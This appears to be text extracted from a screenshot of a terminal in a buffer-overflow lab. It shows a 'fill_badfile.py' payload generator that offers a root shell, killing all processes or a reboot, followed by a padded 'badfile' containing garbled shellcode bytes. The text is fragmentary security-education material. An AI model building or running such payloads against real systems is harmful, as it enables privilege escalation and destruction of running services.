 zcruz@zcruz-VirtualBox:~/Desktop$ python fill_badfile.py
Commands:
0.Trial Input....
1. Open Shell in root
2. Kill all Processes
3. Reboot The System
2
zcruz@zcruz-VirtualBox:~/Desktop$ cat badfile
AAAAAAAAAAAAAAAAAAAAAAAA
j%Xj�[j   Ỳzcruz@zcruz-VirtualBox:~/Des
ktop$
zcruz@zcruz-VirtualBox:~/Desktop$ ./test